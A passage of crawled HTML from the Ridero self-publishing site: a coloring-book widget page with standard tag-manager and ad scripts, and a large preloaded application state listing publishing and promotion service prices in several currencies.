secretKey":null,"delete":{"isPending":false,"isError":false},"isHidden":false,"mode":"chat"},"chatsList":{"isPending":false,"isError":false,"totalUnreadCount":0},"sendingMessage":{},"questions":{"isPending":false,"isError":false,"items":[],"groupedItems":{},"question":null,"isPopupOpen":false,"paragraphHash":null,"isCreatePending":false,"isCreateError":false,"formType":"create"},"searchMessages":{"isPending":false,"isError":false,"messages":[]},"textControls":{"selectedParagraphHash":null,"selectionStartOffset":0,"selectionEndOffset":0,"isTextSelected":false,"paragraphHash":null,"selectedText":"","isChainsOpen":false},"desktopControls":{"isNavigationVisible":true,"isChatVisible":true,"isTocVisible":false},"controls":{"isSharePopupVisible":false,"paragraphHash":null,"questionId":null,"type":"paragraph"}},"jwt":{"isPending":false,"isError":false},"chatMessagesChains":{"chains":[],"isPending":false,"isError":false,"paragraphHash":null,"currentChain":-1,"topicStarter":"paragraph","questionId":null},"buyPopup":{"book":false,"isOpen":false},"regionResolver":{"country":null,"isRUEU":false,"currencyOut":"RUB","exchangeRates":91.1954},"uploadRapid":{"file":null,"progress":0,"assetList":[],"error":null,"pending":null},"bookRapid":{"book":null,"pending":null,"createBookPending":null,"slug":null,"error":null,"downloadLinkPending":null,"file":null,"isAuthor":null,"moderationLastRequest":null,"bookpublished":null,"bookpublishedPending":null,"bookPoll":false,"chatSecretKey":null,"chatPending":null,"userInChat":null,"coverImg":null,"bookAuthorPhoto":null,"pendingPhoto":false,"pageCount":null,"bookNotReadyForFetch":null,"progressPercent":0,"publishError":null,"publishSuccess":null,"publishPending":null,"userConfirmEmail":null,"previewConfirm":null,"previewConfirmPending":false},"coverRapid":{"cover":null,"pending":null,"coverId":null,"bookId":null,"error":null},"reviewsRapid":{"reviews":[],"pending":null,"slug":null,"total":null,"offset":null},"previewRapid":{"pending":null,"assetId":null,"error":null},"tour":{},"seo":{"noindex":null},"services":{},"feedback":{"successTicket":null},"promotion":{"defaultPayMethod":"PAY_METHOD:CARD","order":[],"isOpenZendesk":false,"isZendeskBonus":false,"confirm":true},"currency":null}
        </script>
        <script src="https://cdn.polyfill.io/v2/polyfill.min.js?features=Intl.~locale.ru"></script>
        <script type="text/javascript" src="/rc/config.js"></script>
        <script type="text/javascript" src="/books-store/assets/vendor.chunk.js?1767251866088"></script>
        <script type="text/javascript" src="/books-store/assets/react-lodash.chunk.js?1767251866088"></script>
        <script type="text/javascript" src="/books-store/assets/ru.ru.bundle.js"></script>
    </html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridero.ru/books/widget/raskraski_domashnie_zhivotnye_i_pticy/
body_size: 35159
content:

    <!doctype html>
    <html lang="ru" >
        <head>
            <script>window.yaContextCb = window.yaContextCb || []</script>
            <script src="https://yandex.ru/ads/system/context.js" async></script>
          <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8W4JJR');</script>
<!-- End Google Tag Manager -->
            <meta charset="utf-8">
            <meta http-equiv="x-ua-compatible" content="ie=edge">
            <meta http-equiv="x-dns-prefetch-control" content="on">
            <link rel="dns-prefetch" href="https://fonts.googleapis.com">
            <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
            <link rel="icon" href="/landings-assets/favicon.ico" sizes="32x32" />
            <link rel="icon" href="/landings-assets/icon.svg" type="image/svg+xml" />
            <link rel="apple-touch-icon" href="/landings-assets/apple-touch-icon.png" />
            <link rel="manifest" href="/landings-assets/manifest.webmanifest" />
            <title data-react-helmet="true"></title>
            
            
            <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
            <meta name="theme-color" content="#ff7e00">
            <link href="/books-store/assets/ru.ru.css" rel="stylesheet">
            

            
        </head>
        <body class="ru ru " >
        <!--[if lt IE 8]>
        <p class="browserupgrade">
            You are using an <strong>outdated</strong> browser.
            Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your
            experience.
        </p>
        <![endif]-->
        <div id="ridero-mount"><div class="b-root" data-reactroot=""><div class="wrap __wrapW-widget__1fdec"></div><div><div class="__modal-overlay__76004"></div></div><div></div><div></div></div></div>
        <noscript>
          <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W8W4JJR" height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-app.js"></script>
        <script src="https://www.gstatic.com/firebasejs/5.5.2/firebase-messaging.js"></script>
        <script>
          window.__PRELOADED_STATE__ = {"book":{"book":null},"form":{},"print":{"isFile":false,"isPdf":false,"isDoc":false,"isCoverUploadVisible":false,"bookId":null,"discoverAsset":null,"errorFile":false,"errorCover":false,"errorPromocode":false,"name":"","size":"","pdfCheckProblems":[],"pendingLoad":false,"pendingLoadBookCover":false,"pendingPrice":false,"pendingPrintOrder":false,"deliveryError":false,"type":"A5","coverType":"soft","pageCountBw":200,"pageCountColor":0,"colorType":"blackwhite","paperbackType":"sewn","itemCount":20,"librarySend":false,"paperType":"uncoated_90","promoCode":"","isDisabledSwitchFormats":false,"isShowAdvantages":false,"isPreview":false,"isShowDelivery":false,"isShowByHand":false,"isShowRecall":false,"currency":"","weight":"","priceNettoPerBook":"","priceNetto":"","priceBrutto":"","result":1010,"resultWithPromocode":"","delivery":100,"addresses":[],"countLimits":{},"appliedPromocode":null,"resultSecondPrice":null,"deliveryCountries":[],"defaultPrices":null,"secondPrices":null,"twoBlockDelivery":null,"twoBlockDeliveryPending":false,"twoBlockDeliveryError":null},"routing":{"locationBeforeTransitions":{"pathname":"/books/widget/raskraski_domashnie_zhivotnye_i_pticy/","query":{}}},"modal":{"isOpen":false,"props":null},"user":{"user":null,"tempUser":null,"error":null,"pending":true,"mobileDetectedPhone":false,"userAgent":null,"os":null},"locale":{"locale":"ru-RU","zone":"ru","domain":"ru","formatMessage":null},"bookText":{"fullText":{"error":null,"text":null,"pending":false,"isEmptyText":false},"paragraph":{"bookId":null,"parId":null,"error":null,"text":null,"textHash":null,"pending":false,"hasUnsavedChanges":false},"fileBook":{"bookId":null,"error":null,"importBook":null}},"bookLink":{"url":"","description":""},"header":{"sidebarVisible":false,"sidebarType":false,"menuVisible":false,"isAuthPopup":false},"search":{"sizeResult":25,"loaded":false,"pending":false,"listings":{},"genreListings":{},"allowedQueryParams":["q","size","language","author","days_before","min_price","max_price","min_pages","max_pages","max_age","thema_path","genre_BISAC","isbn","format","min_rating","offset","sort","utm_source","utm_medium","utm_campaign","utm_term","utm_content","vero_id","vero_conv","amp"]},"author":{"edit":false,"isOwner":false,"author":false,"authorEditForm":false},"rPriceList":{"ru-RU":{"EUR":{"cover_design":{"selfPic":52.6342,"neural":70.179,"collage":70.179,"medium":133.7787,"hard":191.8956,"addIllustration":48.248,"additional":{"customBack":27.4137,"moderation":13.7068,"add3Examples":21.9309,"add5Examples":38.3791}},"book_assistant":65.7928,"ridero_imprint":71.2755,"ridero_genre":108.5581,"ridero_mailing":108.5581,"banners_manufacturing":87.7237,"promotion_offline":43.8619,"promotion":{"minimum":{"banners":2.1931,"stock":148.0338,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social_plus":{"stock":241.2402,"banners":8.7724,"additional":{"banners":0,"review":10.9655,"review-post":18.6413,"consult":54.8273,"content-plan":32.8964}},"all_inclusive":{"stock":339.9294,"banners":12.6103,"additional":{"banners":0,"review":10.9655,"review-post":16.4482,"consult":54.8273,"content-plan":32.8964}},"promo Mini":87.7237,"promo SocNet":131.5856,"promo SocNetPlus":180.9302,"promo AllIncl":252.2057,"promo Mini + livelib":148.0338,"promo SocNet + livelib":191.8956,"promo SocNetPlus + livelib":274.1366,"promo AllIncl + livelib":345.4122},"reclame":{"big":208.3438,"second":109.6547,"small":87.7237,"верхняя перетяжка":208.3438,"большая перетяжка":186.4129,"Баннер тройка витрина":87.7237,"Баннер двойка витрина":142.551},"partner_promotion":{"amazon":208.3438,"amazon_big":263.1712,"ozon":274.1366,"ozon_banner":164.482,"litres":877.2372,"livelib":394.7568,"litres_stories":274.1366,"ozon_product_optimum":493.4459,"ozon_product_lite":307.033,"wildberries_product":493.4459,"litres_banner_in_slider_on_main_1000k":2138.2657,"litres_banner_in_slider_on_main_600k":1261.0285,"litres_top_banner_in_search_150k":515.3769,"litres_banner_in_genre_side_100k":383.7913,"litres_banner_in_genre_top_100k":515.3769,"litres_genre_mailing_150k":657.9279,"litres_post_on_dzen_vk_tg_ok":1096.5465,"litres_dzen_post_1_month":350.8949,"litres_vk_post_1_month":471.515,"litres_tg_post_1_month":471.515,"litres_ok_post_1_month":241.2402,"livelib_banner_in_slider_on_main_150k":690.8243,"livelib_cross_format_banners_100k":328.964,"livelib_banner_in_profile_100k":230.2748,"livelib_banner_in_book_card_100k":296.0676,"livelib_mailing_150k":1370.6832,"livelib_news_on_main":471.515,"livelib_post_on_dzen_vk_tg_ok":745.6516,"livelib_vk_post_1_month":241.2402,"livelib_tg_post_1_month":328.964,"livelib_dzen_post_1_month":241.2402,"livelib_ok_post_1_month":164.482,"livelib_review":109.6547,"read_bottom_banner_100k":383.7913,"read_fullscreen_100k":767.5826,"litres_banner_in_slider_on_main_150k":932.0646,"litres_banner_in_slider_on_main_100k":712.7552},"promotion_next":{"social_min":{"stock":148.0338,"banners":2.1931},"social_medium":{"stock":241.2402,"banners":6.031},"social_all":{"stock":339.9294,"banners":12.6103},"litres":{"stock":877.2372,"banners":2741.3663},"amazon_small":208.3438,"amazon_big":263.1712,"ridero_imprint":71.2755,"ridero_genre":76.7583,"ridero_mailing":76.7583,"ridero_reclame_big":208.3438,"ridero_reclame_second":109.6547,"ridero_reclame_small":87.7237,"ozon_banner":164.482,"ozon_promotion":274.1366,"livelib":548.2733,"self_online":87.7237,"self_offline":43.8619,"litres_stories":274.1366,"ozon_product_optimum":438.6186,"ozon_product_lite":274.1366,"wildberries_product":383.7913,"litres_banner_in_slider_on_main_1000k":2138.2657,"litres_banner_in_slider_on_main_600k":1261.0285,"litres_top_banner_in_search_150k":515.3769,"litres_banner_in_genre_top_100k":515.3769,"litres_banner_in_genre_side_100k":383.7913,"litres_genre_mailing_150k":657.9279,"litres_post_on_dzen_vk_tg_ok":1096.5465,"litres_dzen_post_1_month":350.8949,"litres_vk_post_1_month":471.515,"litres_tg_post_1_month":471.515,"litres_ok_post_1_month":241.2402,"livelib_banner_in_slider_on_main_150k":690.8243,"livelib_cross_format_banners_100k":328.964,"livelib_banner_in_profile_100k":230.2748,"livelib_banner_in_book_card_100k":296.0676,"livelib_mailing_150k":1370.6832,"livelib_news_on_main":471.515,"livelib_post_on_dzen_vk_tg_ok":745.6516,"livelib_vk_post_1_month":241.2402,"livelib_tg_post_1_month":328.964,"livelib_dzen_post_1_month":241.2402,"livelib_ok_post_1_month":164.482,"livelib_review":109.6547,"read_bottom_banner_100k":383.7913,"read_fullscreen_100k":767.5826},"book_spam":493.4459,"advertisement_minimum":438.6186,"advertisement_segment":1096.5465,"advertisement_coverage":2028.6111,"text_correction":{"base":6.8534,"min":13.7068},"correction_ext":{"base":7.1276,"min":27.4137},"editing":{"inna-haritonova":37.2826,"marina-tyulkina":41.6688,"ekaterina-andreeva":43.8619,"nataliya-shevchenko":39.4757,"oksana-sizova":35.0895,"olga-rybina":37.2826,"evgeniya-belyanina":43.8619,"nikolaj-korolev":48.248,"natalya-astanina":48.248,"olesya-hronenko":35.0895,"sergei-barhanov":39.4757,"nataliya-kaigorodova":39.4757,"sergei-kim":35.0895,"elena-milienko":41.6688,"ekaterina-haritonova":39.4757,"fiction":57.0204,"notFiction":67.9859,"special":76.7583,"review":71.2755,"default":57.0204},"audio_book":{"base":131.5856,"custom_audio":12.7474,"ai":32.8964,"upload":16.4482},"manager_request":[21.8213,51.428,84.3244],"manager_request_picture_exp":[2.7414,2.7414,null],"manager_request_picture":[3.2896,3.2896,3.2896],"manager_request_tables":[3.2896,3.2896,3.2896],"illustrator":{"low":21.9309,"medium":85.5306,"hard":143.6476,"design":48.248},"booktrailer":67.9859,"lawyer":20.8344,"republishing":{"all":8.2241,"price":5.4827},"offlineDistribution":{"base":10.8558,"priority":10.8558,"chitaiGorod":10.8558,"tdMoscow":10.8558,"bukvoed":10.8558,"biblioGlobus":10.8558},"fair":{"spbSalon":{"intramural":10.9655,"extramural":12.062},"mibf":{"intramuralVip":13.1586,"intramural":14.2551,"extramural":15.3517},"nonFiction":{"intramural":16.4482,"extramural":17.5447},"KPRKK":{"intramural":18.6413,"extramural":19.7378},"londonFair":{"intramural":20.8344,"extramural":30.7033}},"legal":{"partner_promotion":{"amazon":208.3438,"amazon_big":263.1712,"ozon":274.1366,"ozon_banner":164.482,"litres":877.2372,"livelib":548.2733},"audio_book":{"base":84.9824,"custom_audio":12.7474},"ridero_imprint":71.2755,"ridero_genre":60.3101,"ridero_mailing":60.3101,"banners_manufacturing":87.7237,"promotion_offline":43.8619,"editing":{"inna-haritonova":37.2826,"marina-tyulkina":41.6688,"ekaterina-andreeva":43.8619,"nataliya-shevchenko":39.4757,"oksana-sizova":35.0895,"olga-rybina":37.2826,"evgeniya-belyanina":43.8619,"nikolaj-korolev":48.248,"natalya-astanina":48.248,"olesya-hronenko":35.0895,"sergei-barhanov":39.4757,"nataliya-kaigorodova":39.4757,"sergei-kim":35.0895,"elena-milienko":41.6688,"ekaterina-haritonova":39.4757,"fiction":41.6688,"notFiction":43.8619,"special":48.248,"review":54.8273},"cover_design":{"selfPic":42.7653,"neural":53.7308,"collage":53.7308,"medium":105.2685,"hard":150.2269,"addIllustration":21.9309,"additional":{"customBack":16.4482,"moderation":5.4827,"add3Examples":21.9309,"add5Examples":38.3791}},"text_correction":{"base":3.5638,"min":7.1276},"correction_ext":{"base":7.1276,"min":27.4137},"manager_request":[10.8558,38.3791,65.7928],"manager_request_picture_exp":[2.7414,2.7414,null],"manager_request_picture":[2.9607,2.9607,2.9607],"manager_request_tables":[2.9607,2.9607,2.9607],"reclame":{"big":208.3438,"second":109.6547,"small":87.7237},"illustrator":{"low":10.4172,"medium":83.3375,"hard":128.2959,"design":21.9309},"promotion":{"minimum":{"stock":87.7237,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social":{"stock":131.5856,"additional":{"banners":10.9655,"review":10.9655,"review-post":21.9309,"consult":54.8273,"content-plan":32.8964}},"social_plus":{"stock":180.9302,"additional":{"banners":0,"review":10.9655,"review-post":18.6413,"consult":54.8273,"content-plan":32.8964}},"all_inclusive":{"stock":252.2057,"additional":{"banners":0,"review":10.9655,"review-post":16.4482,"consult":54.8273,"content-plan":32.8964}}},"booktrailer":65.6831,"lawyer":20.8344},"digital_formats":{"all":{"price":15,"prop":"payment_digital","comment":"Book makets. All formats."},"mobi":{"price":6,"prop":"payment_mobi","comment":"MOBI."},"fb2":{"price":6,"prop":"payment_fb2","comment":"FB2."},"print":{"price":6,"prop":"payment_pdf","comment":"PDF-read."}}},"RUB":{"cover_design":{"selfPic":4800,"neural":6400,"collage":6400,"medium":12200,"hard":17500,"addIllustration":4400,"additional":{"customBack":2500,"moderation":1250,"add3Examples":2000,"add5Examples":3500}},"book_assistant":6000,"ridero_imprint":6500,"ridero_genre":9900,"ridero_mailing":9900,"banners_manufacturing":8000,"promotion_offline":4000,"promotion":{"minimum":{"banners":200,"stock":13500,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":22000,"banners":800,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":31000,"banners":1150,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}},"promo Mini":8000,"promo SocNet":12000,"promo SocNetPlus":16500,"promo AllIncl":23000,"promo Mini + livelib":13500,"promo SocNet + livelib":17500,"promo SocNetPlus + livelib":25000,"promo AllIncl + livelib":31500},"reclame":{"big":19000,"second":10000,"small":8000,"верхняя перетяжка":19000,"большая перетяжка":17000,"Баннер тройка витрина":8000,"Баннер двойка витрина":13000},"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":36000,"litres_stories":25000,"ozon_product_optimum":45000,"ozon_product_lite":28000,"wildberries_product":45000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_side_100k":35000,"litres_banner_in_genre_top_100k":47000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000,"litres_banner_in_slider_on_main_150k":85000,"litres_banner_in_slider_on_main_100k":65000},"promotion_next":{"social_min":{"stock":13500,"banners":200},"social_medium":{"stock":22000,"banners":550},"social_all":{"stock":31000,"banners":1150},"litres":{"stock":80000,"banners":250000},"amazon_small":19000,"amazon_big":24000,"ridero_imprint":6500,"ridero_genre":7000,"ridero_mailing":7000,"ridero_reclame_big":19000,"ridero_reclame_second":10000,"ridero_reclame_small":8000,"ozon_banner":15000,"ozon_promotion":25000,"livelib":50000,"self_online":8000,"self_offline":4000,"litres_stories":25000,"ozon_product_optimum":40000,"ozon_product_lite":25000,"wildberries_product":35000,"litres_banner_in_slider_on_main_1000k":195000,"litres_banner_in_slider_on_main_600k":115000,"litres_top_banner_in_search_150k":47000,"litres_banner_in_genre_top_100k":47000,"litres_banner_in_genre_side_100k":35000,"litres_genre_mailing_150k":60000,"litres_post_on_dzen_vk_tg_ok":100000,"litres_dzen_post_1_month":32000,"litres_vk_post_1_month":43000,"litres_tg_post_1_month":43000,"litres_ok_post_1_month":22000,"livelib_banner_in_slider_on_main_150k":63000,"livelib_cross_format_banners_100k":30000,"livelib_banner_in_profile_100k":21000,"livelib_banner_in_book_card_100k":27000,"livelib_mailing_150k":125000,"livelib_news_on_main":43000,"livelib_post_on_dzen_vk_tg_ok":68000,"livelib_vk_post_1_month":22000,"livelib_tg_post_1_month":30000,"livelib_dzen_post_1_month":22000,"livelib_ok_post_1_month":15000,"livelib_review":10000,"read_bottom_banner_100k":35000,"read_fullscreen_100k":70000},"book_spam":45000,"advertisement_minimum":40000,"advertisement_segment":100000,"advertisement_coverage":185000,"text_correction":{"base":625,"min":1250},"correction_ext":{"base":650,"min":2500},"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":5200,"notFiction":6200,"special":7000,"review":6500,"default":5200},"audio_book":{"base":12000,"custom_audio":1162.5,"ai":3000,"upload":1500},"manager_request":[1990,4690,7690],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[300,300,300],"manager_request_tables":[300,300,300],"illustrator":{"low":2000,"medium":7800,"hard":13100,"design":4400},"booktrailer":6200,"lawyer":1900,"republishing":{"all":750,"price":500},"offlineDistribution":{"base":990,"priority":990,"chitaiGorod":990,"tdMoscow":990,"bukvoed":990,"biblioGlobus":990},"fair":{"spbSalon":{"intramural":1000,"extramural":1100},"mibf":{"intramuralVip":1200,"intramural":1300,"extramural":1400},"nonFiction":{"intramural":1500,"extramural":1600},"KPRKK":{"intramural":1700,"extramural":1800},"londonFair":{"intramural":1900,"extramural":2800}},"legal":{"partner_promotion":{"amazon":19000,"amazon_big":24000,"ozon":25000,"ozon_banner":15000,"litres":80000,"livelib":50000},"audio_book":{"base":7750,"custom_audio":1162.5},"ridero_imprint":6500,"ridero_genre":5500,"ridero_mailing":5500,"banners_manufacturing":8000,"promotion_offline":4000,"editing":{"inna-haritonova":3400,"marina-tyulkina":3800,"ekaterina-andreeva":4000,"nataliya-shevchenko":3600,"oksana-sizova":3200,"olga-rybina":3400,"evgeniya-belyanina":4000,"nikolaj-korolev":4400,"natalya-astanina":4400,"olesya-hronenko":3200,"sergei-barhanov":3600,"nataliya-kaigorodova":3600,"sergei-kim":3200,"elena-milienko":3800,"ekaterina-haritonova":3600,"fiction":3800,"notFiction":4000,"special":4400,"review":5000},"cover_design":{"selfPic":3900,"neural":4900,"collage":4900,"medium":9600,"hard":13700,"addIllustration":2000,"additional":{"customBack":1500,"moderation":500,"add3Examples":2000,"add5Examples":3500}},"text_correction":{"base":325,"min":650},"correction_ext":{"base":650,"min":2500},"manager_request":[990,3500,6000],"manager_request_picture_exp":[[250],[250],[200,180]],"manager_request_picture":[270,270,270],"manager_request_tables":[270,270,270],"reclame":{"big":19000,"second":10000,"small":8000},"illustrator":{"low":950,"medium":7600,"hard":11700,"design":2000},"promotion":{"minimum":{"stock":8000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social":{"stock":12000,"additional":{"banners":1000,"review":1000,"review-post":2000,"consult":5000,"content-plan":3000}},"social_plus":{"stock":16500,"additional":{"banners":0,"review":1000,"review-post":1700,"consult":5000,"content-plan":3000}},"all_inclusive":{"stock":23000,"additional":{"banners":0,"review":1000,"review-post":1500,"consult":5000,"content-plan":3000}}},"booktrailer":5990,"lawyer":1900},"digital_formats":{"all":{"price":1300,"prop":"payment_digital","comment":"Макет книги. Все форматы."},"mobi":{"price":500,"prop":"payment_mobi","comment":"Макет книги. MOBI."},"fb2":{"price":500,"prop":"payment_fb2","comment":"Макет книги. FB2."},"print":{"price":500,"prop":"payment_pdf","comment":"Макет книги. PDF-read."}}},"PLN":{"cover_design":{"selfPic":222.5321,"neural":296.7098,"collage":296.7098,"medium":565.603,"hard":811.3154,"addIllustration":203.9877,"additional":{"customBack":115.9024,"moderation":57.951,"add3Examples":92.7217,"add5Examples":162.263}},"book_assistant":278.1654,"ridero_imprint":301.3457,"ridero_genre":458.9728,"ridero_mailing":458.9728,"banners_manufacturing":370.887,"promotion_offline":185.4437,"promotion":{"minimum":{"banners":9.2722,"stock":625.8721,"additional":{"banners":46.361,"review":46.361,"review-post":92.7217,"consult":231.8043,"content-plan":139.0827}},"social_plus":{"stock":1019.9394,"banners":37.0888,"additional":{"banners":0,"review":46.361,"review-post":78.8136,"consult":231.8043,"content-plan":139.0827}},"all_inclusive":{"stock":1437.1875,"banners":53.3151,"additional":{"banners":0,"review":46.361,"review-post":69.5413,"consult":231.8043,"content-plan":139.0827}},"promo Mini":370.887,"promo SocNet":556.3308,"promo SocNetPlus":764.9548,"promo AllIncl":1066.3005,"promo Mini + livelib":625.8721,"promo SocNet + livelib":811.3154,"promo SocNetPlus + livelib":1159.0221,"promo AllIncl + livelib":1460.3682},"reclame":{"big":880.8568,"second":463.6091,"small":370.887,"верхняя перетяжка":880.8568,"большая перетяжка":788.1351,"Баннер тройка витрина":370.887,"Баннер двойка витрина":602.6914},"partner_promotion":{"amazon":880.8568,"amazon_big":1112.6615,"ozon":1159.0221,"ozon_banner":695.4134,"litres":3708.8712,"livelib":1668.9923,"litres_stories":1159.0221,"ozon_product_optimum":2086.2399,"ozon_product_lite":1298.1048,"wildberries_product":2086.2399,"litres_banner_in_slider_on_main_1000k":9040.3736,"litres_banner_in_slider_on_main_600k":5331.5024,"litres_top_banner_in_search_150k":2178.962,"litres_banner_in_genre_side_100k":1622.6312,"litres_banner_in_genre_top_100k":2178.962,"litres_genre_mailing_150k":2781.6534,"litres_post_on_dzen_vk_tg_ok":4636.0889,"litres_dzen_post_1_month":1483.5485,"litres_vk_post_1_month":1993.5183,"litres_tg_post_1_month":1993.5183,"litres_ok_post_1_month":1019.9394,"livelib_banner_in_slider_on_main_150k":2920.7361,"livelib_cross_format_banners_100k":1390.8269,"livelib_banner_in_profile_100k":973.5788,"livelib_banner_in_book_card_100k":1251.7442,"livelib_mailing_150k":5795.1115,"livelib_news_on_main":1993.5183,"livelib_post_on_dzen_vk_tg_ok":3152.5404,"livelib_vk_post_1_month":1019.9394,"livelib_tg_post_1_month":1390.8269,"livelib_dzen_post_1_month":1019.9394,"livelib_ok_post_1_month":695.4134,"livelib_review":463.6091,"read_bottom_banner_100k":1622.6312,"read_fullscreen_100k":3245.2625,"litres_banner_in_slider_on_main_150k":3940.6759,"litres_banner_in_slider_on_main_100k":3013.4577},"promotion_next":{"social_min":{"stock":625.8721,"banners":9.2722},"social_medium":{"stock":1019.9394,"banners":25.4985},"social_all":{"stock":1437.1875,"banners":53.3151},"litres":{"stock":3708.8712,"banners":11590.2226},"amazon_small":880.8568,"amazon_big":1112.6615,"ridero_imprint":301.3457,"ridero_genre":324.5264,"ridero_mailing":324.5264,"ridero_reclame_big":880.8568,"ridero_reclame_second":463.6091,"ridero_reclame_small":370.887,"ozon_banner":695.4134,"ozon_promotion":1159.0221,"livelib":2318.0447,"self_online":370.887,"self_offline":185.4437,"litres_stories":1159.0221,"ozon_product_optimum":1854.4356,"ozon_product_lite":1159.0221,"wildberries_product":1622.6312,"litres_banner_in_slider_on_main_1000k":9040.3736,"litres_banner_in_slider_on_main_600k":5331.5024,"litres_top_banner_in_search_150k":2178.962,"litres_banner_in_genre_top_100k":2178.962,"litres_banner_in_genre_side_100k":1622.6312,"litres_genre_mailing_150k":2781.6534,"litres_post_on_dzen_vk_tg_ok":4636.0889,"litres_dzen_post_1_month":1483.5485,"litres_vk_post_1_month":1993.5183,"litres_tg_post_1_month":1993.5183,"litres_ok_post_1_month":1019.9394,"livelib_banner_in_slider_on_main_150k":2920.7361,"livelib_cross_format_banners_100k":1390.8269,"livelib_banner_in_profile_100k":973.5788,"livelib_banner_in_book_card_100k":1251.7442,"livelib_mailing_150k":5795.1115,"livelib_news_on_main":1993.5183,"livelib_post_on_dzen_vk_tg_ok":3152.5404,"livelib_vk_post_1_month":1019.9394,"livelib_tg_post_1_month":1390.8269,"livelib_dzen_post_1_month":1019.9394,"livelib_ok_post_1_month":695.4134,"livelib_review":463.6091,"read_bottom_banner_100k":1622.6312,"read_fullscreen_100k":3245.2625},"book_spam":2086.2399,"advertisement_minimum":1854.4356,"advertisement_segment":4636.0889,"advertisement_coverage":8576.7649,"text_correction":{"base":28.9755,"min":57.951},"correction_ext":{"base":30.1348,"min":115.9024},"editing":{"inna-haritonova":157.6271,"marina-tyulkina":176.1715,"ekaterina-andreeva":185.4437,"nataliya-shevchenko":166.8993,"oksana-sizova":148.3549,"olga-rybina":157.6271,"evgeniya-belyanina":185.4437,"nikolaj-korolev":203.9877,"natalya-astanina":203.9877,"olesya-hronenko":148.3549,"sergei-barhanov":166.8993,"nataliya-kaigorodova":166.8993,"sergei-kim":148.3549,"elena-milienko":176.1715,"ekaterina-haritonova":166.8993,"fiction":241.0765,"notFiction":287.4376,"special":324.5264,"review":301.3457,"default":241.0765},"audio_book":{"base":556.3308,"custom_audio":53.8947,"ai":139.0827,"upload":69.5413},"manager_request":[92.2583,217.4324,356.5151],"manager_request_picture_exp":[11.5904,11.5904,null],"manager_request_picture":[13.9081,13.9081,13.9081],"manager_request_tables":[13.9081,13.9081,13.9081],"illustrator":{"low":92.7217,"medium":361.6148,"hard":607.3277,"design":203.9877},"booktrailer":287.4376,"lawyer":88.0858,"republishing":{"all":34.7707,"price":23.1803},"offlineDistribution":{"base":45.8972,"priority":45.8972,"chitaiGorod":45.8972,"tdMoscow":45.8972,"bukvoed":45.8972,"biblioGlobus":45.8972},"fair":{"spbSalon":{"intramural":46.361,"extramural":50.9969},"mibf":{"intramuralVip":55.6332,"intramural":60.2691,"extramural":64.9055},"nonFiction":{"intramural":69.5413,"extramural":74.1772},"KPRKK":{"intramural":78.8136,"extramural":83.4494},"londonFair":{"intramural":88.0858,"extramural":129.8105}},"legal":{"partner_promotion":{"amazon":880.8568,"amazon_big":1112.6615,"ozon":1159.0221,"ozon_banner":695.4134,"litres":3708.8712,"livelib":2318.0447},"audio_book":{"base":359.2971,"custom_audio":53.8947},"ridero_imprint":301.3457,"ridero_genre":254.9851,"ridero_mailing":254.9851,"banners_manufacturing":370.887,"promotion_offline":185.4437,"editing":{"inna-haritonova":157.6271,"marina-tyulkina":176.1715,"ekaterina-andreeva":185.4437,"nataliya-shevchenko":166.8993,"oksana-sizova":148.3549,"olga-rybina":157.6271,"evgeniya-belyanina":185.4437,"nikolaj-korolev":203.9877,"natalya-astanina":203.9877,"olesya-hronenko":148.3549,"sergei-barhanov":166.8993,"nataliya-kaigorodova":166.8993,"sergei-kim":148.3549,"elena-milienko":176.1715,"ekaterina-haritonova":166.8993,"fiction":176.1715,"notFiction":185.4437,"special":203.9877,"review":231.8043},"cover_design":{"selfPic":180.8074,"neural":227.1684,"collage":227.1684,"medium":445.0647,"hard":635.1443,"addIllustration":92.7217,"additional":{"customBack":69.5413,"moderation":23.1803,"add3Examples":92.7217,"add5Examples":162.263}},"text_correction":{"base":15.0674